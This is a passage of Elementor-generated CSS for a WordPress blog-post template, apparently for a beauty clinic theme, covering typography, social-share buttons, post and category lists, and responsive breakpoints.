.jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );color:var( --e-global-color-primary );}.elementor-707 .elementor-element.elementor-element-3cc0c15{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-707 .elementor-element.elementor-element-67651e2{text-align:right;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-67651e2 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share{text-align:center;--icon-size:16px;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-e461d32 a{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-e461d32 a svg{fill:#FFFFFF;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-05e922a a{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-05e922a a svg{fill:#FFFFFF;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-0bf393d a{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li.elementor-repeater-item-0bf393d a svg{fill:#FFFFFF;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li a{text-align:center;border-radius:50px 50px 50px 50px;width:40px;height:40px;line-height:38px;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li{display:inline-block;margin:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-981f736{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-05e717f{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-707 .elementor-element.elementor-element-05e717f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-707 .elementor-element.elementor-element-05e717f .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-707 .elementor-element.elementor-element-05e717f > .elementor-widget-container{margin:40px 0px 10px 0px;}.elementor-707 .elementor-element.elementor-element-5726c83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 40px 40px;}.elementor-707 .elementor-element.elementor-element-5726c83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-5a2899f, .elementor-707 .elementor-element.elementor-element-5a2899f > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-5a2899f{box-shadow:0px 3px 15px 0px rgba(23.999999999999996, 22.000000000000004, 43, 0.1);margin-top:0px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-element-populated, .elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-element-populated > .elementor-background-overlay, .elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-ded77a9 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a{margin:0px 0px 20px 0px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .jkit-postlist-title{text-align:left;color:var( --e-global-color-primary );padding:0px 0px 5px 0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article:hover a .jkit-postlist-title{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a img{width:30%;margin:0px 15px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span{font-family:var( --e-global-typography-b64874a-font-family ), Sans-serif;font-size:var( --e-global-typography-b64874a-font-size );font-weight:var( --e-global-typography-b64874a-font-weight );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );color:var( --e-global-color-text );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span i{font-size:12px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span svg{width:12px;fill:var( --e-global-color-text );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span i, .elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span svg{margin-right:5px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-707 .elementor-element.elementor-element-c8ed565:not(.elementor-motion-effects-element-type-background), .elementor-707 .elementor-element.elementor-element-c8ed565 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/cosmetician-holds-syringe-with-injection-of-botox.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-707 .elementor-element.elementor-element-c8ed565 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-c8ed565, .elementor-707 .elementor-element.elementor-element-c8ed565 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-c8ed565{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-707 .elementor-element.elementor-element-485c21a .elementor-heading-title{color:var( --e-global-color-3eec7ca );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-2dcd686{color:var( --e-global-color-a0b5919 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-63056a0{--e-icon-list-icon-size:14px;}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-text{color:var( --e-global-color-3eec7ca );padding-left:5px;}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-e73c055, .elementor-707 .elementor-element.elementor-element-e73c055 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-e73c055{box-shadow:0px 3px 15px 0px rgba(24.00000126050871, 22.000001393193834, 43.0000000000001, 0.1);margin-top:40px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-be08827 > .elementor-element-populated, .elementor-707 .elementor-element.elementor-element-be08827 > .elementor-element-populated > .elementor-background-overlay, .elementor-707 .elementor-element.elementor-element-be08827 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-be08827 > .elementor-element-populated{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-707 .elementor-element.elementor-element-be08827 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-5894500 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a89b1a5-font-family ), Sans-serif;font-size:var( --e-global-typography-a89b1a5-font-size );font-weight:var( --e-global-typography-a89b1a5-font-weight );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist{text-align:left;}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist.layout-horizontal .category-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist.layout-vertical .category-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .jkit-categorylist-content{color:var( --e-global-color-primary );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item:hover .jkit-categorylist-content{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i, .elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{margin-right:25px;}@media(max-width:1024px){.elementor-707 .elementor-element.elementor-element-bd35966:not(.elementor-motion-effects-element-type-background), .elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-707 .elementor-element.elementor-element-bd35966{padding:80px 10px 80px 10px;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title{text-align:left;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title, .elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-707 .elementor-element.elementor-element-51e4e7e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-707 .elementor-element.elementor-element-50a7c86{margin-top:0px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author{text-align:left;}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author, .elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date{text-align:left;}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date, .elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-d13e00b{padding:80px 10px 80px 10px;}.elementor-707 .elementor-element.elementor-element-6253ddc > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-707 .elementor-element.elementor-element-13c9094 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-707 .elementor-element.elementor-element-12455ec{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-4e85d29 .elementor-heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-707 .elementor-element.elementor-element-836d25b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-56228e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-a1dc563{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );width:initial;max-width:initial;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-707 .elementor-element.elementor-element-67651e2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share{text-align:center;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-707 .elementor-element.elementor-element-5726c83 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-707 .elementor-element.elementor-element-ded77a9 .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .jkit-postlist-title{text-align:left;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a img{width:200px;margin:0px 15px 0px 0px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-707 .elementor-element.elementor-element-485c21a .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-2dcd686{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-5894500 .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist{text-align:left;}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i, .elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list svg{margin-right:15px;}}@media(max-width:767px){.elementor-707 .elementor-element.elementor-element-bd35966:not(.elementor-motion-effects-element-type-background), .elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-707 .elementor-element.elementor-element-bd35966{padding:60px 10px 60px 10px;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title{text-align:left;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title, .elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author{text-align:left;}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author, .elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date{text-align:left;}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date, .elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-d13e00b{padding:40px 10px 40px 10px;}.elementor-707 .elementor-element.elementor-element-13c9094 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-707 .elementor-element.elementor-element-12455ec{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-4e85d29 .elementor-heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-707 .elementor-element.elementor-element-836d25b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-9b0cd5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-707 .elementor-element.elementor-element-4ed3867 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-707 .elementor-element.elementor-element-56228e3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-1a5ccc9{padding:0px 0px 0px 0px;}.elementor-707 .elementor-element.elementor-element-a1dc563{text-align:left;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );width:35%;max-width:35%;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-bc-flex-widget .elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-707 .elementor-element.elementor-element-4aaf79a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-707 .elementor-element.elementor-element-4aaf79a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-707 .elementor-element.elementor-element-67651e2{text-align:left;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );width:30%;max-width:30%;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share{text-align:center;}.elementor-707 .elementor-element.elementor-element-981f736 .jeg-elementor-kit.jkit-social-share .social-share-list > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-707 .elementor-element.elementor-element-05e717f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-707 .elementor-element.elementor-element-5726c83 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-707 .elementor-element.elementor-element-5a2899f{margin-top:20px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-ca5d618 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-707 .elementor-element.elementor-element-ded77a9 .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a{width:256px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .jkit-postlist-title{text-align:left;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a img{width:75px;margin:0px 15px 0px 0px;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists{text-align:left;}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postlist article a .meta-lists span{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-707 .elementor-element.elementor-element-3efb9a5 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-707 .elementor-element.elementor-element-c8ed565{margin-top:20px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-707 .elementor-element.elementor-element-485c21a .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-2dcd686{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-707 .elementor-element.elementor-element-63056a0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-e73c055{margin-top:20px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-be08827 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-707 .elementor-element.elementor-element-5894500 .elementor-heading-title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist{text-align:left;}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-d495b46 .jeg-elementor-kit.jkit-categorylist .category-list-item .icon-list i, .elementor-707 